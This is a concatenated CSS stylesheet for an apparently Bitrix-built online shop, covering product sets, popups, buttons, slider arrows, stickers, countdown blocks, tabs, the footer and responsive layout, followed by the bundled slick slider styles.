.bx_kit_result_one .price *, .bx_kit_result_tre .price *{ font-size: 28px; line-height: 28px; font-weight: 600; display: inline-block; float: none; margin: 0px 0px 3px; }

.catalog_detail .bx_item_set_hor_container_big .total_wrapp .total_price{ vertical-align: bottom; }

.set_block .total_wrapp .buttons_wrapp{ margin: 20px 0px 0px; }

.catalog_detail .bx_item_set_hor_container_big .total_wrapp .total_buttons .buttons_wrapp .one_click { margin-left: 10px; }

.set_block .item .total_wrapp .price.discount, .set_block .item .total_wrapp .price.discount * { font-size: 16px; line-height: 18px; display: block; font-weight: 400; margin: 0px 0px 12px; }

.bx_item_set_hor .bx_item_set_hor_item a.remove { display: none; position: absolute; top: -10px; left: -10px; }

.bx_item_set_hor .bx_item_set_hor_item:hover a.remove { display: inline-block; }



/*popup set*/

div[id^="CatalogSetConstructor"]  .popup-window { border: 0; border-radius: 0px; -moz-border-radius: 0px; -webkit-border-radius: 0px; overflow: hidden; width: 1104px; }

.popup-window.popup-window-titlebar .popup-window-top-row .popup-window-left-column, 

.popup-window.popup-window-titlebar .popup-window-top-row .popup-window-center-column, 

.popup-window.popup-window-titlebar .popup-window-top-row .popup-window-right-column, 

.popup-window.popup-window-titlebar-light .popup-window-top-row .popup-window-left-column, 

.popup-window.popup-window-titlebar-light .popup-window-top-row .popup-window-center-column, 

.popup-window.popup-window-titlebar-light .popup-window-top-row .popup-window-right-column { border-top: 0; box-shadow: none; -moz-box-shadow: none; -o-box-shadow: none; -webkit-box-shadow: none; background: #fff; border-bottom: 2px solid; }



.popup-window-content{ margin: 0; }

.bx_modal_container{ padding: 25px 25px; }

.bx_modal_container  .bx_modal_body{ margin-top: 41px; }

.bx_modal_container .bx_modal_description{ display: inline-block; margin: 0px 0px 0px 24px; font-size: 12px; }

.bx_modal_container .bx_modal_small_title{ display: block; font-size: 17px; }

.bx_item_set_hor_container_big .bx_item_set_del, .bx_kit_item .bx_kit_item_del { display: none; height: 24px; width: 24px; top: -9px; left: -9px; position:absolute; border-radius: 25px; -moz-border-radius: 25px; -webkit-border-radius: 25px; cursor: pointer; }

.bx_item_set_hor_container_big .bx_item_set_del:after, .bx_kit_item .bx_kit_item_del:after{ content: "."; font-size: 0; display:block; width: 21px; height:21px; background: url(/bitrix/templates/our_shop/css/../images/close_icons.png) -30px 4px no-repeat; cursor: pointer; }

.popup-window-titlebar h2 { margin: 0px; padding: 34px 24px 33px; }

.bx_kit_two_section{ margin-top: 15px; }

.bx_kit_two_section .title{ margin: 25px 0 11px 10px; display: inline-block; }

.bx_kit_two_section .triangle, .bx_kit_two_section .triangle i{ width: 0; height: 0; display: inline-block; border-bottom: 5px solid #e6e6e6 !important; margin: 0 auto; }

.bx_kit_two_section .triangle{ margin: 0 auto; text-align: center; position: absolute; top: -16px; border-left: 10px solid transparent; border-right: 10px solid transparent; border-top: 9px solid transparent; border-bottom: 9px solid #e6e6e6 !important; }

.bx_kit_two_section .triangle i{ top: -4px; left: -9px; position: relative; border-left: 9px solid transparent; border-right: 9px solid transparent; border-top: 7px solid transparent; border-bottom: 7px solid #fafafa !important; }

.bx_kit_item_empty:hover { box-shadow: none; -moz-box-shadow: none; -o-box-shadow: none; -webkit-box-shadow: none; }

.bx_kit_item .bx_kit_item_add{ position:absolute; top:  -10px; right:-10px; display:block; width: 24px; height:24px; cursor:pointer; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; display:none; 	background: #ddd; }

.bx_kit_item_add:after{ content: "."; font-size: 0; display: block; width: 27px; height: 27px; background: url(/bitrix/templates/our_shop/css/../images/icons_wish.png) -178px -211px no-repeat; cursor: pointer; }



.bx_kit_two_section .slider_wrapp { position: relative; }

.bx_kit_two_section .slider_wrapp .flex-direction-nav  { position: absolute; top: -34px; right: 26px; font-size: 0px; }

.bx_kit_item_slider_arrow_left.disabled, .bx_kit_item_slider_arrow_right.disabled{ opacity: .5; }

.bx_modal_container.bx_kit{ padding-bottom: 30px; }

.bx_kit_one_section .bx_kit_item_discount{right:0; left: 0; z-index: 111; }

.bx_kit_two_section { position: relative; border-top: 1px solid #e5e5e5; margin: 15px -30px -30px; padding: 0px 6px 0 20px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; background: #f7f7f7; }

.bx_kit_item_empty{ background:#f7f7f7; border: 1px solid #e5e5e5; }

.bx_kit_two_section_ova{ position:relative; overflow: hidden; padding-top: 15px; padding-bottom: 30px; width: 100%; white-space:nowrap; }

.bx-touch .bx_kit_two_section_ova{ overflow-x:auto }

.bx_kit_two_item_slider{ position: relative; text-align: left; }

.bx_kit_item_slider{ position:relative; float:left; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; padding-left: 10px; }

.bx_kit_item_slider .bx_kit_item{ z-index:112; padding: 0px 0px 0px 0px; margin-right: 0px; background:#fff; }

.bx_kit_item_slider_drag { box-sizing:border-box; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; background-color: #fff; position: relative; z-index: 115; padding: 10px; background: #fafafa; border: 1px solid #e7e7e7; }

.bx_kit_item_slider_drag  .bx_kit_item_add{display: none !important; }

.bx_kit_item_slider_drag *, .bx_kit_item_slider_drag { height: auto !important; }

#basket_line .basket_hidden{ display: none; }

.header-cart-block .cart .delay_link { text-decoration: underline; }

.header-cart-block .cart .delay_link, .header-cart-block .cart .delay_link * { font-family: Ubuntu, Arial, Helvetica, sans-serif; font-size: 11px; }

.header-cart-block .cart .delay_link .icon { display: inline-block; height: 18px; 	width: 19px; background: url(/bitrix/templates/our_shop/css/../images/basket_icons.png) -56px -12px no-repeat; }

.header-cart-block .cart .delay_link:hover .icon { background-position: -56px -138px; }



#header .catalog_menu ul.menu > li, #header ul.menu.full.opened > li{ height: 40px; display:inline-block; vertical-align:top; background-color:#ffffff; }

#header ul.menu.adaptive { display: none; }

#header ul.menu.adaptive .menu_opener { border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }

body #header ul.menu.full.opened { margin-top: -3px; }

#header ul.menu.adaptive > li.menu_opener { width: 100%; }

header ul.menu.adaptive > li.menu_opener i { display: inline-block; height: 40px; width: 40px; float: right; background: url(/bitrix/templates/our_shop/css/../images/menu_opener.png) 1px -33px no-repeat; }

#header .catalog_menu ul.menu > li  > a { font-size: 13px; text-transform: uppercase; text-decoration: none; padding: 0 34px; display: inline-block; height: 53px; line-height: 52px; font-weight: 600; }

#header .catalog_menu ul.menu > li.last, #header .catalog_menu ul.menu > li.stretch, #header .catalog_menu ul.menu > li.last > a { border-right: 0 !important; }

#header .catalog_menu ul.menu > li.first, #header .catalog_menu ul.menu > li.first > a { border-left: 0 !important; }



.one_click_buy_result_success, .one_click_buy_result_fail { display: none; }

.search-page form { display: inline-block; margin-bottom: 20px; padding: 15px 20px 17px; }

.search-page form input[type="text"] { height: 30px; position: relative; zoom: 1; bottom: -1px; }

.basket_button.to-subscribe span, .basket_button.in-subscribe span, .basket_button.to-order span { background: none; padding-left: 6px; width: 92px; text-align: center; }

.catalog_detail .item_main_info .buttons_block .basket_button.to-subscribe span, .catalog_detail .item_main_info .buttons_block .basket_button.in-subscribe span { padding-left: 3px; width: 90px; text-align: center; }

.order-checkout label{display:inline-block;}

.order-checkout label.error{position: relative;top:inherit;right:inherit;width:100%;text-align:right;}

.order-checkout label img{pointer-events: none;}

.fancybox-lock .fancybox-overlay {overflow: auto;}



/*buttons*/

button.button, input.button, .button { cursor: pointer; font-size:10px; line-height: 16px; text-transform: uppercase; background: #ddd; color: #000; text-decoration: none; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; text-align:center; padding: 9px 13px 8px; display: inline-block; border: none; outline: none; position: relative; font-family: "Ubuntu",Arial,Helvetica,sans-serif; letter-spacing: 0.4px; width: auto; vertical-align: middle; }



.button:hover { color: #fff; }

.button.type_block { display: block; }

.button.transparent { color:#ddd; border:1px solid #ddd; background: none; padding-top: 8px; padding-bottom: 7px; }

.bx-firefox .button.transparent, .bx-ie .button.transparent { padding-top: 7px; padding-bottom: 8px; }

.button.icon { text-indent: -9999px; background: none; border: 0px; }

.button.wicon { padding: 10px 20px 9px 13px; }

.button.wicon i { display: inline-block; width: 11px; height: 15px; background: url('/bitrix/templates/our_shop/css/../images/icons_wish.png') -49px -4px no-repeat; vertical-align: middle; margin: 0px 8px 0px 0px; }

.button.noborder { background: none; border: 0px; }

.button.transparent:hover { background: none; color: inherit; }

.button.transparent.grey_br:not(.text):hover { color: #6d6d6d; }

.button.big { padding:10px 30px; }

.button.big_btn { padding: 10px 21px 9px 20px; }

.button.vbig_btn { padding-top: 11px; padding-bottom: 10px; width: auto; }

.bx-firefox .button.vbig_btn, .bx-ie .button.vbig_btn { padding-top: 9px; padding-bottom: 10px; }

.bx-firefox .button.vbig_btn.transparent, .bx-firefox .button.vbig_btn.transparent { padding-top: 9px; padding-bottom: 10px; }

.button.vbig_btn.wides { padding-left: 20px; padding-right: 20px; width: auto; }

.button.big_btn.transparent { padding-top: 9px; padding-bottom: 8px; }

.button.vbig_btn.transparent { padding-top: 10px; padding-bottom: 9px; }

.button.long.transparent.big_btn { padding-top: 10px; padding-bottom: 9px; }

.button.bold.big_btn { padding-bottom: 11px; }

.button.bold.big_btn.transparent { padding-top: 10px; padding-bottom: 9px; }

.button.big_btn.in-cart { padding-top: 10px; padding-bottom: 9px; }

.bx-firefox .button.big_btn, .bx-ie .button.big_btn { padding-bottom: 10px; }

.bx-firefox .button.big_btn.transparent, .bx-ie .button.big_btn.transparent { padding-bottom: 9px; }

.button.big_btn span, .button.bold { font-size: 13px; font-weight: 600; }

.button.medium { padding: 11px 13px 10px; }

.bx-firefox .button.medium, .bx-ie .button.medium { padding: 9px 13px 10px; }

.bx-ie  .button.medium {/* padding: 11px 13px 9px; */}

.button.wide { padding: 14px 20px 13px; }

.button.short { padding: 11px 20px 10px; }

.bx-firefox .button.short, .bx-ie.button.short { padding-top: 9px; }



.button.msmall { padding: 9px 13px 8px 13px; }

.button.msmall.transparent { padding: 8px 13px 7px 13px; }

.button.small { padding: 7px 13px 6px 13px; }

.bx-firefox  .button.small, .bx-ie  .button.small {padding: 6px 13px 7px;}

.button.small.transparent { padding-top: 6px; padding-bottom: 5px; }

.bx-firefox .button.small.transparent, .bx-ie .button.small.transparent {padding: 5px 13px 6px;}

.button.vsmall { padding: 5px 12px 6px 12px; }

.button.sbold { font-weight: 500; }

.button.wide.transparent { padding: 13px 20px 12px; }

.button.medium.transparent { padding: 10px 13px 9px; }

.bx-firefox .button.medium.transparent {padding: 8px 13px 9px;}

.bx-ie .button.medium.transparent{padding-bottom: 10px; padding-top: 10px;}

.bx-ie .button.medium{padding-top:10px; padding-bottom:11px; }

.button.transparent.white { color: #fff; border-color: #fff; }

.button.transparent.white:hover, .bx_filter  .button.white_bg:hover, .button.white_bg {  background: #fff; border-color: #fff; }

.button.transparent.white.video:hover:before { /*display: none;*/ }

.button.basket { float: left; }

.button.video::before { content: ""; background: url('/bitrix/templates/our_shop/css/../images/top_icons_flex.png') 0px 0px no-repeat; display: inline-block; width: 7px; height: 7px; margin: 0px 6px 0px 0px; }

.button.back_button, .button.grey { background: #b0c3cc; }

.button.grey_br.transparent, .button.grey_br.transparent:hover, .button.grey_br span { color: #6d6d6d; border-color: #e5e5e5; }

.button.back_button span { text-shadow: 0 1px 1px #69808c; -moz-text-shadow: 0 1px 1px #69808c; -o-text-shadow: 0 1px 1px #69808c; -webkit-text-shadow: 0 1px 1px #69808c; }

.button.fast_order { padding: 10px 20px 9px; }



/*flex arrow*/

.flex-direction-nav li:first-child, .flex-direction-nav li, .flex-direction-nav li:hover { border-bottom-width: 0px !important; }

ul.slider_navigation { right: 0px; position: absolute; top: 0px; z-index: 1; }

.bx-ie .specials_slider_wrapp ul.slider_navigation.top { top: 27px; }

ul.slider_navigation.top { top: 42px; }

.bx-ie ul.slider_navigation.top { top: 26px; }

ul.slider_navigation.top_big { top: 44px; }

ul.slider_navigation.compare { position: initial; }

ul.slider_navigation.compare li { position: absolute; z-index: 10; top: -14px; }

ul.slider_navigation.compare li:not(.disabled) { cursor: pointer; }

ul.slider_navigation.compare .flex-nav-prev { left: 0px; }

ul.slider_navigation.compare .flex-nav-next { right: 0px; }

/*.flex-direction-nav li, .flex-direction-nav li a, .flex-direction-nav li span { width: 29px; height: 29px; -webkit-border-radius: 15px; -moz-border-radius: 15px; border-radius: 15px; display: inline-block; }*/

.bx-ie .flex-direction-nav li, .bx-ie  .flex-direction-nav li a, .bx-ie  .flex-direction-nav li span { font-size: 0px; line-height: 0px; }

.flex-direction-nav li { border-bottom-width: 0px; }

body .flex-direction-nav li:first-child, body .flex-direction-nav li { /*background: none;*/ }

.flex-direction-nav li:first-child { margin-right: 5px; }
.item_main_info .flex-direction-nav li.flex-nav-next{
	position: absolute;
	top: 45%;
	right: 28%;
	z-index: 999;
}
.item_main_info .flex-direction-nav li.flex-nav-prev{
	position: absolute;
	top: 45%;
	left: 28%;
	z-index: 999;
}
@media(max-width: 1360px){
	.item_main_info .flex-direction-nav li.flex-nav-next{
		right: 25%;
	}
	.item_main_info .flex-direction-nav li.flex-nav-prev{
		left: 25%;
	}
}
.news_slider_wrapp{
	margin-top: 100px
}
.news_slider_wrapp ul li:before{
	display: none;
}
.news_slider_wrapp ul li{
	margin-right: 5px;
	margin-left: 5px;
}
.flex-direction-nav li.flex-nav-next a{ background: url(/upload/next.svg) no-repeat center / contain; width: 35px; height: 35px;}
.flex-direction-nav li.flex-nav-next:hover a{ background: url(/upload/next2.svg) no-repeat center / contain;}
.flex-direction-nav li.flex-nav-prev a{ background: url(/upload/prev.svg) no-repeat center / contain; width: 35px; height: 35px;}
.flex-direction-nav li.flex-nav-prev:hover a{ background: url(/upload/prev2.svg) no-repeat center / contain; }
.flex-direction-nav li:not(.disabled) span { cursor: pointer; }

.module-pagination .flex-direction-nav li.flex-nav-next a{
	background: url(/upload/arrow_r.svg) no-repeat center / contain; -webkit-background-size: 48%;
	     -o-background-size: 48%;
	        background-size: 48%;
}
.module-pagination .flex-direction-nav li.flex-nav-next:hover a{
	background: url(/upload/arrow_r2.svg) no-repeat center / contain; webkit-background-size: 48%;
	     -o-background-size: 48%;
	        background-size: 48%;
}
.module-pagination .flex-direction-nav li.flex-nav-prev a{
	background: url(/upload/arrow_l.svg) no-repeat center / contain; webkit-background-size: 48%;
	     -o-background-size: 48%;
	        background-size: 48%;
}
.module-pagination .flex-direction-nav li.flex-nav-prev:hover a{
	background: url(/upload/arrow_l2.svg) no-repeat center / contain; wwebkit-background-size: 48%;
	     -o-background-size: 48%;
	        background-size: 48%;}


.flex-direction-nav .flex-disabled { display: none; }



.absolute .flex-direction-nav > li { position: absolute; top: 1px; }

.absolute .flex-direction-nav li.flex-nav-prev { left: -30px; }

.absolute .flex-direction-nav li.flex-nav-next { right: -30px; }



/*stickers*/

.stickers { position: absolute; top: -7px; left: -7px; z-index: 2; }

.stickers [class*="sticker_"] { display: block; height: 45px; width: 45px; background: url(/bitrix/templates/our_shop/css/../images/icons_goods.png) -1px -0px no-repeat; margin: -3px 0px 0px; }

.stickers .sticker_new{ background-position: -1px -0px; }

.stickers .sticker_recommend { background-position: -1px -184px; }

.stickers .sticker_stock { background-position: -1px -46px; }

.stickers .sticker_hit { background-position: -1px -92px; }

.stickers [class*="sticker_"]:first-child { margin-top: 0; }



/*countdown*/

.view_sale_block { margin: 10px 0px 0px; white-space: nowrap; }

.view_sale_block > div { display: inline-block; vertical-align: top; font-size: 0px; }

.view_sale_block .title{ font-size: 10px; line-height: 15px; color: #666; margin: 0px 0px 5px; }

.view_sale_block .values { margin: 0px 0px 5px; line-height: 15px; font-size: 0px; }

.view_sale_block .values .item{ background: #eeeeee; border-radius: 2px; display: inline-block; vertical-align: top; font-weight: 600; font-size: 18px; width: 40px; height: 36px; padding: 8px 0px 0px; text-align: center; position: relative; margin: 0px 2px 0px 0px; }

.view_sale_block .values .item:last-child { margin: 0px; }

.view_sale_block .values .item:before, .view_sale_block .values .item:after { content: ""; background: #fff; width: 6px; height: 6px; display: block; position: absolute; right: -4px; border-radius: 6px; z-index: 10; }

.view_sale_block .values .item:last-child:before, .view_sale_block .values .item:last-child:after { display: none; }

.view_sale_block .values .item:before { top: 12px; }

.view_sale_block .values .item:after { bottom: 12px; }

.view_sale_block .values .item .text{ opacity: 0.6; font-weight: 400; font-size: 10px; }

.view_sale_block .count_d_block { margin: 0px 4px 0px 0px; }

.view_sale_block .quantity_block .values .item { background: #4f4f4f; color: #fff; }

.view_sale_block .countdown { width: 124px; height: 44px; display: block; overflow: hidden; }

.view_sale_block .values .item:nth-child(3):before, .view_sale_block .values .item:nth-child(3):after { display: none; }



/*tabs*/

.tabs-head { margin: 0; padding: 0; position: relative; font-size: 0; overflow: hidden; list-style-type: none; }

.tabs-head  li:before, .tabs_section .tabs-head  li:before { display: none; }

.tabs_section .tabs-head { margin: 0px; }

.tabs-head  li { display: inline-block; cursor: pointer; background: none; vertical-align: top; font-size: 14px; color: #333; opacity: 1; font-weight: 600; margin: 0; margin-right: 10px; padding: 11px 18px 14px 18px; margin-bottom: -1px; border: 1px solid rgba(0, 0, 0, 0); border-color: #e5e5e5; background: #f7f7f7; position: relative; }

.tabs_section .tabs-head  li { margin: 0px 10px -1px 0px; }


.tabs_section .tabs-body > li { width: 100%; padding: 34px 0 20px; }

.tabs-head  li.current { background: #fff; z-index: 1; }

.tabs-head  li  span { line-height: 18px; display: inline-block; color: #6d6d6d; font-weight: 600; }


.tabs-body > li.current > div:last-of-type{margin-bottom:0;}

.cols__i.products {

    width: 24.5%;

    padding-right: 20px;

    position: relative;

	display: inline-block;

	box-sizing: border-box;

}
.top-h-row.mozilla-top-h-row::after{
	display: none;
}
.footer_copyright {

  /*  background-color: #441e00;*/
  background: linear-gradient(180deg, #742A19 0%, #8C3C2A 216.67%), #9B320D;

    font-family: Open Sans;
	font-style: normal;
	font-weight: 400;
	font-size: 18px;
	line-height: 112%;

	color: #FFFFFF;

    padding: 24px 0 26px;

    width: 100%;

    

}

.footer_copyright .container {

    width: 975px;

    margin: 0 auto;

}



.cols__i.products h4 {font-size: 14px;}





.footer_copyright .alleft {

    float: left;

    width: 50%;

}

.footer_copyright .alright {

    float: right;

    width: 50%;

    text-align: right;

}

.footer_copyright .alright a {

    color: #fff;

    text-decoration: none;

}
#content .right_block  .product-img__ctrl {
	text-align: center;
}
#content .right_block .product-img__ctrl span, #content .product-img__ctrl span {
    bottom: 0;
    left: 0;
    right: 0;
	background: #f8f8f8;
	border-radius: 5px;
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 16px;
	line-height: 22px;
	padding: 10px 15px;
	display: inline-block;
	margin: 0 auto;
	margin-top: 10px;
  margin-bottom: 10px;
  
	color: #553929;


}
/*#content .n2 .product-img__ctrl span{
  background: #bc915c;
  color: #fff
}
#content .n3 .product-img__ctrl span{
  background: #bd7b41;
  color: #fff

}
#content .n .product-img__ctrl span{
  background: #a35b2a;
  color: #fff
}
#content .n6 .product-img__ctrl span{
  background: #6e3e28;
  color: #fff
}
#content .n7 .product-img__ctrl span{
  background: #d9c5a8;
  color: #242424
}*/
.products-list__item.n2 .product-img__ctrl {
    background: #bc915c;
}
.products-list__item.n3 .product-img__ctrl {
    background: #bd7b41;
}
.products-list__item.n .product-img__ctrl {
    background: #a35b2a;
}
.products-list__item.n6 .product-img__ctrl {
    background:  #6e3e28;
}
.products-list__item.n7 .product-img__ctrl {
    background:  #d9c5a8;
}
#content .sale .product-img__ctrl{
	text-align: left;
	margin-bottom: 30px;
}
#content .sale .product-img__ctrl span{
	margin-left: 15px;
}
.product-img__ctrl SPAN {

    color: white;

}
#content .sale .discount, #content .sale .price{
	text-align: right;
}

#content .sale .discount b{
		font-family: Open Sans;
	font-style: normal;
	font-weight: bold;
	font-size: 22px;
	line-height: 30px;
	background: #F8E223;
	border-radius: 5px 0px 0px 0px;
	display: flex;
	align-items: center;
	padding: 8px 10px;
	color: #742A19;
	display: inline-block;
	margin-top: 30px;
}

#content .sale .price b{
	font-family: Open Sans;
	font-style: normal;
	font-weight: bold;
	font-size: 24px;
	line-height: 33px;
	display: flex;
	align-items: center;
	color: #FFFFFF;
	padding: 8px 10px;
	background: #F51C1C;
	border-radius: 5px 0px 0px 0px;
	display: inline-block;

}
.product-img__ctrl.ds{

	position: absolute;
	right: 0px;
	top: -205px;

	height: auto;
	background: #FFFFFF;
	border-radius: 5px;
    padding: 10px 15px;
    

}
.new_product .product-img__ctrl.ds{
  top: -300px
}
#content  .new_product .product-img__ctrl.ds span{
  margin-bottom: 0px;
}
.share_wrapp{
	position: absolute;
	right: 0px;
	top: -155px
}

 #content .product-img__ctrl.ds span{
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 16px;
	line-height: 22px;
	padding: 0px;
	background: transparent;
	color: #242424;
	margin-top: 0px;
}



.filter_nofoto{

    margin-top: 20px;

}

.filter_nofoto label{

    display: inline-block;

}    



#file_dialog input[type="text"], 

#file_dialog input[type="password"], 

#file_dialog input[type="email"], 

#file_dialog select, #file_dialog textarea {padding: 1px 13px 1px;}
.bx-nav-list-1-lvl{
	width: 100%;
	 max-width: 1530px;
    margin: 0 auto;
    display: flex;
    flex-wrap: wrap;
    -webkit-justify-content: center;
    justify-content: center;
}
@media(max-width: 1024px){
	.item_main_info .flex-direction-nav li.flex-nav-next{
		right: 15%;
	}
	.item_main_info .flex-direction-nav li.flex-nav-prev{
		left: 15%;
	}
	.products-list__item, .products-list__item:nth-child(5n){
		width: 23%;
    margin-right: 10px;
	}
	.two_block_box{
		-webkit-flex-direction: column;
		    -ms-flex-direction: column;
		        flex-direction: column;
	}
	.photo_tort{
		min-width: 100%;
		padding-bottom: 25px;
	}
	.small_slider{
		min-width: 100%;
		margin-top: 20px;
	}
}
@media(max-width: 768px){

	.item_main_info .flex-direction-nav li.flex-nav-next{
		right: 5%;
	}
	.item_main_info .flex-direction-nav li.flex-nav-prev{
		left: 5%;
	}
	.products-list__item, .products-list__item:nth-child(5n){
		width: 31.5%;
	}
}
@media(max-width: 767px){
	.bx-top-nav-container{
		display: block;
	}
}
@media(max-width:650px){
  body .lang-block{
    float: right;
    margin-right: 14%;
    width: 40%;
    display: flex;
    padding-right: 15px;
    -webkit-justify-content: space-between;
            justify-content: space-between;
    -webkit-align-items: center;
            align-items: center;
  }
  /*#mob_lang,*/ .lang-block .ik_select{
    display: block !important;
    padding-left: 5px;
    padding-right: 5px;
    max-width: 50px;
    position: relative;
    z-index: 99
  }
  .lang-block .ik_select .trigger{
    display: none;
  }
  body .lang-block .ik_select .ik_select_link_text{
    display: block;
    font-size: 18px;
    line-height: 21px;
    color: #242424;
    height: auto;
    margin-top: 10px;
    margin-bottom: 10px;
  }
  body .lang-block .ik_select .ik_select_link_text:after{
    height: 10px;
    width: 10px;
    margin-left: 8px;
    display: inline-block;
    content: "";
    background: url(/upload/arrow_down_b.svg) no-repeat center / contain;
  }
  body .lang-block .ik_select .ik_select_link.common_select-link{
    margin-bottom: 0px;
    padding: 0px;
    background: transparent;
    border: none;
    height: auto;
  }  .header__lang{
    display: none;
  }
  body .ik_select_list_inner ul{
    list-style-type: none;
    background: #FFF;
  }

  body .ik_select_list_inner ul li:before{
    display: none;
  }
  .product-img{
    min-width: 130px;
    min-height: auto;
  }
	.main_page .loader img{
		max-width: 250px;
	}
	.news_slider_wrapp{
		margin-top: 50px
	}
	#content .mb-likes{
		min-height: 80px
	}
	.mb-likes .forecast-share{
		float: none;
		width: 100%;
		text-align: left;
		margin-top: 15px;
	}
	.item_main_info .flex-direction-nav li.flex-nav-next{
		top: 50%;
	}
	.item_main_info .flex-direction-nav li.flex-nav-prev{
		top: 50%;
	}
	.photo_tort h3{
		font-size: 30px;
		padding-left: 10px;
		padding-right: 10px;
	}
	.photo_steps{
		-webkit-flex-direction: column;
		    -ms-flex-direction: column;
		        flex-direction: column;
	 -webkit-justify-content: space-around;
	         justify-content: space-around;
	    -webkit-align-items: center;
	            align-items: center;
	}
	.photo_steps div{
		margin-bottom: 20px;
	}
}


.catalog_section_list .section_item li.name {text-align: center;}

.section_info .name {margin-top: 21px; margin-bottom: 12px;}

.catalog_section_list .section_item_inner .desc {display: none;}

.catalog_section_list .section_item:hover {box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.25); cursor: pointer;}

.right-info .prod_detail {width: 100%;}

.catalog_detail .img_wrapper {
    width: 40%;
    border: 1px solid #EBEBEB;
	float: left;
} 


.right-info {width: 60%; float: left;}

body * {box-sizing: border-box;}

.catalog_detail .prod_detail {width: 100%;}

.catalog_detail	.right-info .product-table__title {margin-bottom: 10px;}

.catalog_detail .prod_detail {margin-bottom: 30px;}

.catalog_detail .tabs_content .product-table__title {margin-bottom: 15px; }

.right-info .ttl {font-weight: 600; font-size: 38px; line-height: 1.36; color: #742A19; margin-bottom: 40px; letter-spacing: -0.5px;}

.wrapper_inner .container .breadcrumbs a span, .wrapper_inner .container .breadcrumbs span {font-size: 18px;}


#content .product-img__ctrl.ds span {margin-bottom: 0;}

.detailback {
    display: inline-block;
    border: 1px solid #ebecec;
    border-radius: 2px;
    position: relative;
    color: #242424;
	border-radius: 5px;
} 

.detailback span {
    display: inline-block;
    vertical-align: middle;
    padding: 15px 20px 16px 67px;
	font-size: 16px;
	line-height: 1;
}

.detailback i {
    position: absolute;
    width: 47px;
    font-size: 20px;
    font-weight: 700;
    left: 0px;
    top: 0;
    text-align: center;
	height: 46px;
	line-height: 46px;
	background: linear-gradient(0deg, #F8F8F8, #F8F8F8), linear-gradient(314.41deg, #F1F1F1 13.75%, #F7F7F7 86.01%);
}


.detailback .fa-angle-left {border-right: 1px solid #E5E5E5;}

.VIEWED_slides.slick-initialized .slick-slide {height: auto !important;}

.VIEWED_slides.slick-initialized .slick-slide .item_info {margin-bottom: 5px;}

@media (max-width: 1500px) {
	body .top-h-row ul.menu:not(.opened) > li > a span {
		font-size: 14px;
	}
	.lang-block .online_shop {    padding: 0px 18px;}
	.header_social {    margin-right: 18px; padding-left: 18px;}
	.lang-block .header__eye {    margin-right: 18px; padding: 0px 18px;}
   
}

@media (max-width: 1400px) {
	body .top-h-row ul.menu:not(.opened) > li > a span {
		font-size: 13px;
	} 
}

@media (max-width: 1330px) {
	body .content_menu {margin-left: 130px;}
	body .header__logo {max-width: 130px;}
	body .header__eye a img {min-width: 28px;}

}


@media (max-width: 1290px) {
	body .header__logo {
		max-width: 100px;
	}
	
	body .content_menu {margin-left: 100px;}

}


.alert.cookie .close.button {
border: 1px solid rgba(150, 43, 65, 1) !important;
background: #FFF6E5 !important;
color: rgba(150, 43, 65, 1) !important;
}
.alert.cookie .close.button:hover {
border: 1px solid rgba(150, 43, 65, 1) !important;
background: #FFF6E5 !important;
color: black !important;
}

/* End */


/* Start:/bitrix/templates/our_shop/ajax/ajax.css?1696963519326*/
iframe.waitwindowlocal 
{
	position:absolute; 
	border:0px; 
	z-index:9999;
	
}
div.waitwindowlocal 
{
	position:absolute; 
	width:25px; 
	height: 25px; 
	padding:0px; 
	z-index:10000; 
	display: none;
}
div.waitwindowlocalshadow
 {
	position:absolute; 
	background: rgba(255,255,255, .6); 
	z-index: 2;
}
/* End */


/* Start:/bitrix/templates/our_shop/slick/slick.css?16969635611786*/
/* Slider */
.slick-slider {
  position: relative;
  display: block;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0;
  padding-left: 1px;
  padding-right: 4px;
}
.slides .slick-list{
  padding-left: 1px;
  padding-right: 4px;
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}
.slick-list:focus {
  outline: none;
}

.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.slick-track:before, .slick-track:after {
  content: "";
  display: table;
}

.slick-track:after {
  clear: both;
}

.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none;
}

[dir="rtl"] .slick-slide {
  float: right;
}

.slick-slide img {
  display: block;
}

.slick-slide.slick-loading img {
  display: none;
}

.slick-slide.dragging img {
  pointer-events: none;
}

.slick-initialized .slick-slide {
  display: block;
}

.slick-loading .slick-slide {
  visibility: hidden;
}

.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
  display: none;
}
/*# sourceMappingURL=slick.css.map */
/* End */


/* Start:/bitrix/templates/our_shop/slick/slick-theme.css?16969635612977*/
@charset "UTF-8";
/* Slider */
.slick-loading .slick-list {
  background: #fff url("/bitrix/templates/our_shop/slick/./ajax-loader.gif") center center no-repeat;
}

/* Icons */
@font-face {
  font-family: "slick";
  src: url("/bitrix/templates/our_shop/slick/./fonts/slick.eot");
  src: url("/bitrix/templates/our_shop/slick/./fonts/slick.eot?#iefix") format("embedded-opentype"), url("/bitrix/templates/our_shop/slick/./fonts/slick.woff") format("woff"), url("/bitrix/templates/our_shop/slick/./fonts/slick.ttf") format("truetype"), url("/bitrix/templates/our_shop/slick/./fonts/slick.svg#slick") format("svg");
  font-weight: normal;
  font-style: normal;
}

/* Arrows */
